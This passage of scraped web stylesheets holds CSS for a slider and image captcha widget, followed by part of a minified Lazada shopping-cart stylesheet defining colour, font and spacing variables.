    width: 290px;
    line-height: 20px;
    padding: 7px 5px 8px 5px;
    color: #ef9f06;
}
.nc-container .errloading a {
    color: #30a7fc;
}
.nc_captcha_text .nc_err {
    float: left;
    text-indent: 0;
}
.button_move {
    transition: left 0.5s;
    -moz-transition: left 0.5s;
    -webkit-transition: left 0.5s;
    -o-transition: left 0.5s;
}
.bg_move {
    transition: width 0.5s;
    -moz-transition: width 0.5s;
    -webkit-transition: width 0.5s;
    -o-transition: width 0.5s;
}
.nc_slide_box {
    position: absolute;
}
.nc_captcha_text {
    height: auto;
    line-height: 20px;
    visibility: hidden;
    font-size: 12px;
    color: #999;
    font-weight: normal;
}
.nc-container .nc_captcha_img_text {
    width: auto;
    height: auto;
    line-height: 20px;
    visibility: hidden;
    font-size: 12px;
    color: #999;
    font-weight: normal;
    display: none;
    padding: 0 0 10px 0;
    background-position: 0 0;
}
.nc-container .nc_captcha_img_text span.nc-lang-cnt {
    line-height: inherit;
}
.nc-container .imgCaptcha .nc_captcha_img_text {
    width: auto;
}
.nc_captcha_img_text {
    height: auto;
    line-height: 20px;
    visibility: hidden;
    font-size: 12px;
    color: #999;
    font-weight: normal;
    display: none;
    padding: 0 0 10px 3px;
    background-position: 0 0;
}
.nc-container .nc_wrapper {
    width: auto;
}
.nc_scale {
    width: auto;
    height: 34px;
    background: #e8e8e8;
    position: relative;
    margin: 0;
    padding: 0;
}
.nc_scale.is_audio {
    margin-right: 25px;
}
.nc-container .nc_scale div {
    height: auto;
}
.nc-container .nc_scale ul {
    list-style: none;
}
.nc-container .nc_scale .btn_slide {
    color: #737383;
    background-image: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.nc-container .nc_scale span {
    text-align: center;
    width: 40px;
    height: 32px;
    line-height: 32px;
    border: 1px solid #ccc;
    position: absolute;
    left: 0;
    cursor: move;
    background: #fff;
    z-index: 2;
}
.nc-container .nc_scale span.nc-lang-cnt {
    *line-height: 34px;
    float: none;
    width: auto;
    height: auto;
    *height: 34px;
    border: none;
    position: static;
    cursor: inherit;
    background: none;
    z-index: 0;
    display: inline;
}
.nc_slide_button {
    width: 40px;
    height: 32px;
    border: 1px solid #ccc;
    position: absolute;
    left: 0;
    cursor: move;
    background: #fff url("//g.alicdn.com/sd/ncpc/images/rt.png") no-repeat center;
    z-index: 2;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .nc_scale span {
        height: 32px;
    }
}
.nc-container .nc_scale .btnok {
    cursor: default;
    background: #fff url("//g.alicdn.com/sd/ncpc/images/yes.png") no-repeat center;
    z-index: 3;
}
.nc-container .nc_scale .btnok2 {
    cursor: default;
    font-size: 20px;
    background: #fff url("//g.alicdn.com/sd/ncpc/images/no.png") no-repeat center;
    z-index: 3;
}
.nc-container .nc_scale .btn_warn {
    cursor: default;
    color: #ff3f08;
    line-height: 34px;
    text-align: center;
    font-size: 20px;
    background: #fff;
    z-index: 3;
}
.nc-container .clickCaptcha_text .btn_refresh {
    font-size: 20px;
}
.nc-container .clickCaptcha_text .icon_close {
    line-height: 30px;
    margin-left: 8px;
    cursor: default;
    color: #ff3f08;
    font-size: 16px;
    float: left;
    margin-right: 2px;
    background: transparent;
    z-index: 3;
}
.nc-container .nc_captcha_img_text .icon_close {
    cursor: default;
    color: #ff3f08;
    font-size: 16px;
    float: left;
    margin-right: 4px;
    background: transparent;
    z-index: 3;
    line-height: 18px;
}
.nc-container .errloading .icon_warn {
    cursor: default;
    color: #ff3f08;
    font-size: 18px;
    float: left;
    background: transparent;
    z-index: 3;
}
.nc-container .nc_scale .btn_ok {
    cursor: default;
    line-height: 34px;
    text-align: center;
    font-size: 20px;
    background: #fff;
    z-index: 3;
    color: #76c61d;
}
.nc-container .nc_scale .nc_ok,
.nc-container .nc_scale .nc_bg {
    background: #7ac23c;
}
.nc-container .nc_scale .nc_bg {
    position: absolute;
    height: 100%;
    _height: 34px;
    left: 0;
    width: 10px;
}
.nc-container .nc_scale div.redbar {
    background: #fc461e;
    opacity: 0.5;
    filter: alpha(opacity=50);
}
.nc-container .nc_scale div.orange {
    background: #f00;
}
.nc-container .nc_scale .scale_text {
    width: 100%;
    height: 100%;
    text-align: center;
    position: absolute;
    z-index: 1;
    background: transparent;
    color: #9c9c9c;
    line-height: 34px;
    font-size: 12px;
    cursor: pointer;
}
.nc-container .nc_scale .scale_text2 {
    text-align: left;
    color: #fff;
    font-size: 12px;
    text-indent: 10px;
}
.nc-container .nc_scale .scale_text2 b {
    padding-left: 0;
    font-weight: normal;
}
.nc-container .nc_scale .scale_text.scale_loading_text {
    text-align: center;
}
.nc-container .nc_scale .imgCaptcha,
.nc-container .nc_scale .clickCaptcha {
    display: none;
    overflow: hidden;
    border: 1px solid #ccc;
    background: #fff;
    z-index: 20000;
}
.nc-container .nc_scale .imgCaptcha p.error span,
.nc-container .nc_scale .clickCaptcha p.error span {
    line-height: normal;
}
.nc-container .nc_scale .imgCaptcha {
    height: auto;
}
.nc-container .nc_scale .clickCaptcha {
    position: absolute;
    left: 0;
    top: 35px;
    height: 270px;
    background: #fff;
    display: none;
}
.nc-container .nc_scale .clickCaptcha p.error i {
    color: #ff3f08;
    font-style: normal;
}
.nc-container .nc_scale .clickCaptcha div {
    position: static;
    clear: both;
    width: 100%;
    background: #fff;
    height: auto;
}
.nc-container .nc_scale .clickCaptcha .clickCaptcha_text {
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    color: #999;
}
.nc-container .nc_scale .clickCaptcha .clickCaptcha_text b {
    font-weight: normal;
}
.nc_btn_2 {
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    margin: 2px 9px 0 0;
}
.nc_iconfont.nc_btn_2 {
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}
.nc_iconfont.nc_btn_1 {
    position: absolute;
    top: 10px;
    right: 5px;
}
.nc_btn_1 {
    top: 10px;
    right: 10px;
}
.scale_text i {
    font-style: normal;
    border: none;
    position: static;
    cursor: default;
    color: #fffc00;
    background: none;
    display: inline;
    width: 100%;
}
.nc-container .clickCaptcha .clickCaptcha_img {
    margin: 0 auto;
    clear: both;
    position: relative;
}
.nc-container .clickCaptcha .clickCaptcha_img img {
    width: 230px;
    height: 230px;
    margin-left: 10px;
    margin-top: 5px;
}
.nc-container .clickCaptcha .clickCaptcha_btn {
    margin: 10px 0 0 15px;
    position: relative;
    text-align: left;
}
.nc-container .clickCaptcha .clickCaptcha_btn img {
    cursor: pointer;
}
.nc-container .imgCaptcha {
    position: absolute;
    left: 0;
    top: 35px;
    height: auto;
    padding-bottom: 15px;
    border: 1px solid #ccc;
    background: #fff;
}
.nc-container .imgCaptcha div {
    position: static;
    width: 90%;
    background-color: #fff;
}
.nc-container .imgCaptcha,
.nc-container .clickCaptcha {
    text-align: left;
}
.nc-container .imgCaptcha a,
.nc-container .clickCaptcha a {
    color: #ff3f08;
}
.nc-container .imgCaptcha .imgCaptcha_text {
    height: 42px;
    line-height: 42px;
    width: 120px;
    background: #fff;
    font-size: 14px;
    text-align: left;
    color: #747474;
    float: left;
    margin-left: 10px;
}
.nc-container .imgCaptcha .imgCaptcha_text input {
    margin-top: 5px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    width: 90px;
    background: #fff;
}
.nc-container .imgCaptcha .imgCaptcha_text input:focus {
    outline: none;
    color: #bbb;
}
.nc-container .imgCaptcha .imgCaptcha_btn {
    margin: 0 0 0 12px;
    *margin-left: 0;
    clear: both;
    padding-top: 5px;
    width: 90%;
}
.nc-container .imgCaptcha .imgCaptcha_btn img {
    cursor: pointer;
}
.nc-container .imgCaptcha .nc_scale_submit {
    margin: 0 auto;
    cursor: pointer;
    background-color: #fc461e;
    width: 120px;
    height: 32px;
    line-height: 32px;
    color: #fff;
    text-align: center;
}
.nc-container .imgCaptcha .imgCaptcha_img {
    margin: 4px 0 0 100px;
    height: 40px;
    width: 130px;
    overflow: hidden;
    cursor: pointer;
}
.nc-container .imgCaptcha .imgCaptcha_img img {
    width: 130px;
}
.nc-container .imgCaptcha .imgCaptcha_img input {
    border: solid 1px #ccc;
}
.nc-lang-ar_MA,
.nc-lang-ar_SA,
.nc-lang-iw_HE,
.nc-lang-iw_IL {
    text-align: right;
    *text-align: left;
}
.nc-lang-ar_MA .nc_scale .scale_text2,
.nc-lang-ar_SA .nc_scale .scale_text2,
.nc-lang-iw_HE .nc_scale .scale_text2,
.nc-lang-iw_IL .nc_scale .scale_text2 {
    text-align: right;
}
.nc-lang-ar_MA .nc_scale .scale_text2 span,
.nc-lang-ar_SA .nc_scale .scale_text2 span,
.nc-lang-iw_HE .nc_scale .scale_text2 span,
.nc-lang-iw_IL .nc_scale .scale_text2 span {
    *display: inline-block;
    padding: 0 56px 0 0;
}
.nc-lang-ar_MA .nc_captcha_img_text,
.nc-lang-ar_SA .nc_captcha_img_text,
.nc-lang-iw_HE .nc_captcha_img_text,
.nc-lang-iw_IL .nc_captcha_img_text {
    *text-align: right;
}
.nc-lang-ar_MA span.nc-lang-cnt,
.nc-lang-ar_SA span.nc-lang-cnt,
.nc-lang-iw_HE span.nc-lang-cnt,
.nc-lang-iw_IL span.nc-lang-cnt {
    text-align: right;
    direction: rtl;
}
.nocaptcha span.nc-lang-cnt {
    float: none;
    height: auto;
    line-height: 30px;
}
.nc-container {
    font-size: 12px;
    -ms-touch-action: none;
    touch-action: none;
}
.nc-container p {
    margin: 0;
    padding: 0;
    display: inline;
}
.nc-container .scale_text.scale_text span[data-nc-lang="_startTEXT"] {
    display: inline-block;
    width: 100%;
}
.nc-container .scale_text.scale_text.slidetounlock span[data-nc-lang="_startTEXT"] {
    background: -webkit-gradient(linear, left top, right top, color-stop(0, #4d4d4d), color-stop(0.4, #4d4d4d), color-stop(0.5, #fff), color-stop(0.6, #4d4d4d), color-stop(1, #4d4d4d));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-animation: slidetounlock 3s infinite;
    -webkit-text-size-adjust: none;
}
.nc-container .nc_scale .nc-align-center.scale_text2 {
    text-align: center;
    text-indent: -42px;
}
@-webkit-keyframes slidetounlock {
    0% {
        background-position: -200px 0;
    }
    100% {
        background-position: 200px 0;
    }
}
.nc-container.tb-login .clickCaptcha_text .icon_close {
    line-height: 30px;
    margin-left: 0;
    cursor: default;
    color: #ff3f08;
    font-size: 16px;
    float: left;
    margin-right: 0;
    background: transparent;
    z-index: 3;
}
.nc-container.tb-login {
    position: relative;
    margin-top: 20px;
    display: none;
}
.nc-container.tb-login .nc_scale {
    width: auto;
}
.nc-container.tb-login .nc_scale .scale_text2 {
    text-indent: -42px;
    text-align: center;
}
.nc-container.tb-login .nc_scale .scale_text2 b {
    padding: 0;
}
.nc-container.tb-login .nc_scale.nc_err div.scale_text {
    background: #f79977;
}
.nc-container.tb-login .errloading {
    width: auto;
}
.nc-container.tb-login .imgCaptcha,
.nc-container.tb-login .clickCaptcha {
    width: 252px;
    *width: 256px;
    border: 0;
    *height: 300px;
    min-height: 300px;
    max-height: inherit !important;
}
.nc-container.tb-login .imgCaptcha div.login-msg.error,
.nc-container.tb-login .clickCaptcha div.login-msg.error {
    background: #fff2f2;
}
.nc-container.tb-login .imgCaptcha .captcha-error,
.nc-container.tb-login .clickCaptcha .captcha-error {
    position: absolute;
    top: 0;
    width: 244px;
    height: auto;
    margin-bottom: 15px;
    padding: 3px;
    border: solid 1px #ff8e8e;
    line-height: 18px;
}
.nc-container.tb-login .imgCaptcha .captcha-inform,
.nc-container.tb-login .clickCaptcha .captcha-inform {
    font-size: 110%;
    margin-left: 20px;
}
.nc-container.tb-login .imgCaptcha {
    padding-top: 66px;
}
.nc-container.tb-login .imgCaptcha .imgCaptcha_text {
    width: 100px;
    margin-left: 0;
}
.nc-container.tb-login .imgCaptcha .imgCaptcha_text input:focus {
    color: #000;
}
.nc-container.tb-login .imgCaptcha .imgCaptcha_img {
    width: 120px;
    _width: 100px;
}
.nc-container.tb-login .imgCaptcha .imgCaptcha_btn {
    width: 100%;
    margin-left: 0;
}
.nc-container.tb-login .imgCaptcha .nc_scale_submit {
    width: 100%;
    height: 36px;
    line-height: 36px;
    margin-top: 20px;
    margin-left: 0;
    border-radius: 3px;
    font-size: 16px;
    font-family: Tahoma, Helvetica, Arial, sans-serif;
    background: #ff3f08;
}
.nc-container.tb-login .clickCaptcha {
    padding-top: 40px;
}
.nc-container.tb-login .clickCaptcha .clickCaptcha_text {
    text-indent: 4px;
}
.nc-container.tb-login .clickCaptcha .clickCaptcha_img img {
    margin-left: 10px;
}
.nc-container.tb-login .nc_btn_1 {
    top: 77px;
    _top: 57px;
}
.nc-container.tb-login .nc_btn_2 {
    top: 36px;
}
.login .nc-container.tb-login .login-msg p,
.login-box .nc-container.tb-login .login-msg p {
    width: auto;
    float: left;
}
.nc-container.tb-login.nc-old-login {
    margin: 20px 0 10px 0;
    width: 250px;
}
.nc-container.tb-login.nc-old-login .nc_wrapper {
    width: 250px;
}
.nc-container.tb-login.nc-old-login .imgCaptcha,
.nc-container.tb-login.nc-old-login .clickCaptcha {
    width: 250px;
    min-height: auto;
}
.nc-container.tb-login.nc-old-login .imgCaptcha .captcha-error,
.nc-container.tb-login.nc-old-login .clickCaptcha .captcha-error {
    line-height: 16px;
}
.nc-container.tb-login.nc-old-login .clickCaptcha {
    padding-top: 28px;
}
.nc-container.tb-login.nc-old-login .clickCaptcha .clickCaptcha_img img {
    width: 200px;
    height: 200px;
}
.nc-container.nc-old-login.show-click-captcha {
    padding-bottom: 60px;
}
.nc-container.nc-old-login.show-click-captcha.nc-tm-min-fix {
    padding-bottom: 40px;
}
.nc-container.tb-login.nc-tm-min-fix .clickCaptcha {
    max-height: 340px !important;
}
#content .login-box .bd .nc-container.tb-login .login-msg {
    margin: 10px auto 15px auto;
}
#content .login-box .bd .nc-container.tb-login.nc-old-login.show-click-captcha .login-msg {
    margin: 2px 0 0 0;
}
.nc-container .nc_scale .nc-cc {
    display: none;
    position: absolute;
    left: 0;
    top: 35px;
    z-index: 20000;
    width: 360px;
    height: 570px;
    border: 1px solid #5eaef1;
    border-radius: 4px;
    background: #fff;
    font-size: 14px;
    line-height: 18px;
    color: #333;
}
.nc-container .nc_scale .nc-cc.nc-cc-status-loading .nc-cc-btn,
.nc-container .nc_scale .nc-cc.nc-cc-status-verifing .nc-cc-btn {
    background-color: #90c1eb;
}
.nc-container .nc_scale .nc-cc.nc-cc-status-loading .nc-cc-btn,
.nc-container .nc_scale .nc-cc.nc-cc-status-verifing .nc-cc-btn,
.nc-container .nc_scale .nc-cc.nc-cc-status-loading .nc-cc-refresh,
.nc-container .nc_scale .nc-cc.nc-cc-status-verifing .nc-cc-refresh {
    cursor: default;
}
.nc-container .nc_scale .nc-cc.nc-cc-status-loading .nc-cc-refresh,
.nc-container .nc_scale .nc-cc.nc-cc-status-verifing .nc-cc-refresh {
    color: #999;
}
.nc-container .nc_scale .nc-cc a {
    color: #3199f4;
    text-decoration: none;
}
.nc-container .nc_scale .nc-cc .nc_iconfont {
    vertical-align: top;
    margin-right: 8px;
}
.nc-container .nc_scale .nc-cc-btn {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    letter-spacing: normal;
    word-spacing: normal;
    width: 100px;
    line-height: 30px;
    text-align: center;
    background-color: #3199f4;
    color: #fff;
    border-radius: 4px;
    cursor: pointer;
}
.nc-container .nc_scale .nc-cc-btn.nc-cc-disabled {
    background-color: #90c1eb;
    cursor: default;
}
.nc-container .nc_scale .nc-cc-btn .nc-lang-cnt {
    line-height: 18px;
}
.nc-container .nc_scale .nc-cc-header {
    padding: 20px 20px 19px 20px;
    height: 100px;
    background: #f4f8fa;
    border-bottom: 1px solid #ccc;
}
.nc-container .nc_scale .nc-cc-img1-box {
    float: left;
    width: 100px;
    height: 100px;
    margin-right: 16px;
}
.nc-container .nc_scale .nc-cc-txt {
    overflow: hidden;
    *zoom: 1;
    line-height: 30px;
    padding-top: 11px;
}
.nc-container .nc_scale .nc-cc-img2-box {
    position: relative;
    padding: 0 20px;
    margin-top: 20px;
}
.nc-container .nc_scale .nc-cc-items {
    position: absolute;
    left: 20px;
    _left: 0;
    top: 0;
    width: 320px;
    overflow: hidden;
}
.nc-container .nc_scale .nc-cc-items-inner {
    margin-right: -20px;
}
.nc-container .nc_scale .nc-cc-item {
    position: relative;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    letter-spacing: normal;
    word-spacing: normal;
    margin-right: 10px;
    margin-bottom: 10px;
    border: 1px solid #ccc;
    width: 98px;
    height: 98px;
    background: url("//gtms02.alicdn.com/tps/i2/T1ty2QFNNXXXc6Yc2r-1-1.gif");
}
.nc-container .nc_scale .nc-cc-item:hover {
    border-color: #3199f4;
}
.nc-container .nc_scale .nc-cc-item .nc_iconfont {
    display: none;
    position: absolute;
    right: 0;
    bottom: 0;
    color: #3199f4;
    font-size: 22px;
    margin-right: 0;
}
.nc-container .nc_scale .nc-cc-item.nc-cc-selected .nc_iconfont {
    display: block;
}
.nc-container .nc_scale .nc-cc-tip {
    display: none;
    position: absolute;
    left: 0;
    bottom: 60px;
    width: 360px;
    line-height: 18px;
    text-align: center;
    color: #eb4f38;
}
.nc-container .nc_scale .nc-cc-tip span {
    line-height: normal;
}
.nc-container .nc_scale .nc-cc-footer {
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 360px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}
.nc-container .nc_scale .nc-cc-footer .nc_iconfont {
    color: #c4cbd0;
}
.nc-container .nc_scale .nc-cc-refresh,
.nc-container .nc_scale .nc-cc-wait {
    position: absolute;
    left: 20px;
    top: 0;
    color: #3199f4;
    cursor: pointer;
}
.nc-container .nc_scale .nc-cc-wait {
    display: none;
}
.nc-container .nc_scale .nc-cc-cancel {
    position: absolute;
    right: 20px;
    top: 0;
    color: #3199f4;
    cursor: pointer;
}
.nc-container .nc_scale .nc-cc-cancel .nc_iconfont {
    position: relative;
    top: -1px;
}
.nc-container .nc_scale .nc-cc-loading {
    margin-top: 247px;
    text-align: center;
    line-height: 14px;
}
.nc-container .nc_scale .nc-cc-loading-img {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: middle;
    background: url("//img.alicdn.com/tps/TB1OdxsKpXXXXcgXFXXXXXXXXXX-14-14.gif") no-repeat;
    width: 14px;
    height: 14px;
    position: relative;
    top: -1px;
    margin-right: 9px;
}
.nc-container .nc_scale .nc-cc-fail {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 320px;
    height: 180px;
    margin-left: -160px;
    margin-top: -90px;
    background: #fff;
    border-radius: 4px;
}
.nc-container .nc_scale .nc-cc-fail-inner {
    text-align: center;
    padding: 55px 10px 10px;
}
.nc-container .nc_scale .nc-cc-fail-action {
    margin: 28px 0 18px;
}
.nc-container .nc_scale .nc-cc-fail-action a {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    letter-spacing: normal;
    word-spacing: normal;
    line-height: 30px;
    margin-left: 16px;
}
.nc-container .nc_scale .nc-cc-contact {
    text-align: right;
    color: #666;
    padding-right: 9px;
}
.nc-container .nc_scale .nc-cc-mask {
    display: none;
    position: absolute;
    left: 0;
    top: 0;
    width: 360px;
    height: 570px;
    background: rgba(0, 0, 0, 0.3);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#4C000000', endColorstr='#4C000000');
}
:root .nc-container .nc_scale .nc-cc-mask {
    -webkit-filter: none;
    filter: none;
}
.nc-container .nc_scale .nc-cc-arrow-1,
.nc-container .nc_scale .nc-cc-arrow-2 {
    display: none;
    position: absolute;
    top: 340px;
    border: solid transparent;
    height: 0;
    width: 0;
}
.nc-container .nc_scale .nc-cc-arrow-1 {
    border-width: 16px;
    margin-top: -1px;
}
.nc-container .nc_scale .nc-cc-arrow-2 {
    border-width: 15px;
}
.nc-container .nc_scale .nc-cc-right .nc-cc-arrow-1,
.nc-container .nc_scale .nc-cc-left .nc-cc-arrow-1,
.nc-container .nc_scale .nc-cc-right .nc-cc-arrow-2,
.nc-container .nc_scale .nc-cc-left .nc-cc-arrow-2 {
    display: block;
    _display: none;
}
.nc-container .nc_scale .nc-cc-right {
    left: 180px;
    top: -339px;
}
.nc-container .nc_scale .nc-cc-right .nc-cc-arrow-1 {
    border-right-color: #5eaef1;
    left: -32px;
}
.nc-container .nc_scale .nc-cc-right .nc-cc-arrow-2 {
    border-right-color: #fff;
    left: -30px;
}
.nc-container .nc_scale .nc-cc-left {
    left: -335px;
    top: -339px;
}
.nc-container .nc_scale .nc-cc-left .nc-cc-arrow-1 {
    border-left-color: #5eaef1;
    right: -32px;
}
.nc-container .nc_scale .nc-cc-left .nc-cc-arrow-2 {
    border-left-color: #fff;
    right: -30px;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.89/lib-cart/index.umd.es5.production.css
body_size: 20580
content:


.bottom-wrapper .left,.bottom-wrapper .right{display:flex;justify-content:flex-start}.bottom-wrapper .middle{flex:1}.i-lazada-icon{height:46px;width:46px}.i-lazada-icon-small{height:15px;width:15px}:root{-webkit-tap-highlight-color:transparent}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none!important;margin:0}.i-plain-anchor{color:unset;transition:none}.i-plain-anchor:active{opacity:unset}body.i-overflow-hidden{overflow:hidden!important}:root{--iweb-font-family:"Euclid Circular A","Avenir Next",Roboto,-apple-system,BlinkMacSystemFont,"Helvetica Neue",helvetica,segoe ui,arial,"PingFang SC","miui","Hiragino Sans GB","Microsoft Yahei",sans-serif;--iweb-font_size_large:32px;--iweb-font_size_large02:24px;--iweb-font_size_medium:20px;--iweb-font_size_medium01:16px;--iweb-font_size_medium02:15px;--iweb-font_size_regular:14px;--iweb-font_size_regular02:13px;--iweb-font_size_regular03:12px;--iweb-font_size_regular04:11px;--iweb-font_size_small:10px;--iweb-font_size_small02:9px;--iweb-brand_blue:#1e71ff;--iweb-brand_pink:#fe4960;--iweb-brand_pink_shades:#feecef;--iweb-brand_gradient_start:#fe8e00;--iweb-brand_gradient_mid:#fc5d4c;--iweb-brand_gradient_end:#fa2c99;--iweb-brand_gradient:linear-gradient(90deg,#fe8e00,#fa2c99);--iweb-presale_gradient_start:#9467ff;--iweb-presale_gradient_end:#6826ff;--iweb-presale_gradient:linear-gradient(90deg,#9467ff,#6826ff);--iweb-cb_presale:#6b2bff;--iweb-presale_shades:#efe9ff;--iweb-lazbonus_shades:#fcefff;--iweb-text_black:#2e3346;--iweb-text_gray_01:#595f6d;--iweb-text_gray_02:#858b9c;--iweb-text_gray_03:#c6cad2;--iweb-text_alert:#ba5300;--iweb-text_error:#d20b0b;--iweb-text_success:#018434;--iweb-text_white:#fff;--iweb-text_freeshipping:#00a89f;--iweb-line_gray_01:#cbced5;--iweb-line_gray_02:#e3e7f1;--iweb-line_white:#fff;--iweb-line_error:#d20b0b;--iweb-line_active:#1e71ff;--iweb-line_sm_error:#f38989;--iweb-line_sm_warning:#ffbf80;--iweb-line_sm_success:#96d9b0;--iweb-line_sm_notice:#8cb8ff;--iweb-bg_white:#fff;--iweb-bg_gray_01:#f8f8f8;--iweb-bg_gray_02:#f6f9ff;--iweb-bg_gray_03:#e6e8ea;--iweb-bg_mask:#000000b3;--iweb-bg_mask_60:#00000099;--iweb-bg_mask_light:#00000003;--iweb-sm_notice:#1e71ff;--iweb-sm_alert:#ff7f00;--iweb-sm_success:#2cb360;--iweb-sm_error:#e61414;--iweb-bg_sm_notice:#e8f0ff;--iweb-bg_sm_alert:#fff2e5;--iweb-bg_sm_success:#e9f7ef;--iweb-bg_sm_error:#fce7e7;--iweb-cb_lazmall_primary:#c9060c;--iweb-cb_lazmall_secondary:#0b0a16;--iweb-cb_lazglobal:#aa3cff;--iweb-cb_taobao:#f50;--iweb-cb_flashsale:linear-gradient(90deg,#ff0060,#ff8d43);--iweb-cb_flashsale_begin:#ff0060;--iweb-cb_flashsale_end:#ff8d43;--iweb-cb_redmart:#ee4054;--iweb-cb_lazmart:#1aba36;--iweb-cb_freeshipping:#00bfa7;--iweb-cb_dealsnearby:#e42387;--iweb-cb_lazchoice:#c06;--iweb-cb_coins:#ce891c;--iweb-cb_cashback:#ff008f;--iweb-cb_lazbonus:#dc55cf;--iweb-radius_large:24px;--iweb-radius_medium:18px;--iweb-radius_regular:12px;--iweb-radius_small:6px;--iweb-radius_extrasmall:4px;--iweb-radius-token-radius_regular:var(--iweb-radius_regular);--iweb-radius-token-radius_small:var(--iweb-radius_small);--iweb-radius-token-radius_extrasmall:var(--iweb-radius_extrasmall);--iweb-slide_01:0.5px;--iweb-space_00:0px;--iweb-space_01:4px;--iweb-space_02:6px;--iweb-space_03:12px;--iweb-space_04:18px;--iweb-space_05:24px;--iweb-space_06:30px;--iweb-space_07:42px;--iweb-space_08:48px;--iweb-fontsize_title_page_large:var(--iweb-font_size_large);--iweb-fontsize_title_page_medium:var(--iweb-font_size_medium);--iweb-fontsize_title_module_maximum:var(--iweb-font_size_large);--iweb-fontsize_title_module_huge:var(--iweb-font_size_large02);--iweb-fontsize_title_module_large:var(--iweb-font_size_medium);--iweb-fontsize_title_module_standard:18px;--iweb-fontsize_title_module_medium:var(--iweb-font_size_medium02);--iweb-fontsize_subtitle_module_medium:16px;--iweb-fontsize_content_larger:var(--iweb-font_size_medium01);--iweb-fontsize_content_large:15px;--iweb-fontsize_content_medium:var(--iweb-font_size_regular);--iweb-fontsize_content_regular:13px;--iweb-fontsize_support_medium:12px;--iweb-fontsize_support_standard:11px;--iweb-fontsize_support_regular:var(--iweb-font_size_regular03);--iweb-fontsize_support_special:var(--iweb-font_size_small);--iweb-fontsize_support_small:var(--iweb-font_size_small02);--iweb-colour_primary_info:var(--iweb-text_black);--iweb-colour_secondary_info:var(--iweb-text_gray_01);--iweb-colour_tertiary_info:var(--iweb-text_gray_02);--iweb-colour_quaternary_info:var(--iweb-text_gray_03);--iweb-colour_promotion_info:var(--iweb-brand_pink);--iweb-colour_link_info:var(--iweb-brand_blue);--iweb-colour_darkbackground_info:var(--iweb-text_white);--iweb-colour_badge_info:#204733;--iweb-colour_alert_info:var(--iweb-text_alert);--iweb-colour_error_info:var(--iweb-text_error);--iweb-colour_success_info:var(--iweb-text_success);--iweb-colour_primary_background_page:var(--iweb-bg_white);--iweb-colour_secondary_background_page:var(--iweb-bg_gray_01);--iweb-colour_mask:var(--iweb-bg_mask);--iweb-colour_mask_light:var(--iweb-bg_mask_light);--iweb-colour_fill_gradient:var(--iweb-brand_gradient);--iweb-colour_fill_dimmed:#f8f8f8;--iweb-colour_fill_promotion:var(--iweb-brand_pink);--iweb-colour_fill_brand:var(--iweb-brand_pink);--iweb-colour_fill_white:var(--iweb-bg_white);--iweb-colour_fill_module01:#272833;--iweb-colour_fill_module02:var(--iweb-bg_gray_02);--iweb-colour_fill_module03:var(--iweb-bg_gray_03);--iweb-colour_secondary_tertiary_page:#f5f5f5;--iweb-colour_fill_voucher01:#edebfd;--iweb-colour_fill_voucher02:#e1ddfb;--iweb-colour_fill_promotion_shades:var(--iweb-brand_pink_shades);--iweb-colour_fill_notice_shades:var(--iweb-bg_sm_notice);--iweb-colour_fill_alert_shades:var(--iweb-bg_sm_alert);--iweb-colour_fill_success_shades:var(--iweb-bg_sm_success);--iweb-colour_fill_error_shades:var(--iweb-bg_sm_error);--iweb-colour_fill_brand_blue:var(--iweb-brand_blue);--iweb-colour_primary_outline:var(--iweb-brand_pink);--iweb-colour_secondary_outline:var(--iweb-text_gray_02);--iweb-colour_tertiary_outline:var(--iweb-line_gray_01);--iweb-colour_slideline:var(--iweb-line_gray_02);--iweb-colour_white_outline:var(--iweb-line_white);--iweb-colour_disable_outline:var(--iweb-text_gray_03);--iweb-colour_voucher_outline:#6b5ff2;--iweb-colour_brand_outline:var(--iweb-brand_pink);--iweb-colour_quaternary_outline:var(--iweb-text_gray_03);--iweb-colour_error_outline:var(--iweb-line_error);--iweb-colour_active_outline:var(--iweb-line_active);--iweb-colour_sm_notice:var(--iweb-brand_blue);--iweb-colour_sm_alert:var(--iweb-sm_alert);--iweb-colour_sm_success:var(--iweb-sm_success);--iweb-colour_sm_error:var(--iweb-sm_error);--iweb-colour_cb_lazmall_primary:var(--iweb-cb_lazmall_primary);--iweb-colour_cb_lazmall_secondary:var(--iweb-cb_lazmall_secondary);--iweb-colour_cb_lazglobal:var(--iweb-cb_lazglobal);--iweb-colour_cb_taobao:var(--iweb-cb_taobao);--iweb-colour_cb_redmart:var(--iweb-cb_redmart);--iweb-colour_cb_lazmart:var(--iweb-cb_lazmart);--iweb-colour_cb_freeshipping:var(--iweb-cb_freeshipping);--iweb-colour_cb_liveup_01:var(--iweb-cb_liveup_01);--iweb-colour_cb_liveup_02:var(--iweb-cb_liveup_02);--iweb-colour_cb_lazchoice:var(--iweb-cb_lazchoice);--iweb-colour_cb_presale:var(--iweb-cb_presale);--iweb-colour_fill_gradient_presale_start:var(--iweb-presale_gradient_start);--iweb-colour_fill_gradient_presale_end:var(--iweb-presale_gradient_end);--iweb-colour_fill_presale_shades:var(--iweb-presale_shades);--iweb-margin_page_left:var(--iweb-space_05);--iweb-margin_page_right:var(--iweb-space_05);--iweb-gutter_module_top_medium:var(--iweb-space_06);--iweb-gutter_module_top_regular:var(--iweb-space_05);--iweb-gutter_module_top_light:var(--iweb-space_04);--iweb-gutter_module_top_thin:var(--iweb-space_03);--iweb-gutter_module_bottom_medium:var(--iweb-space_06);--iweb-gutter_module_bottom_regular:var(--iweb-space_05);--iweb-gutter_mod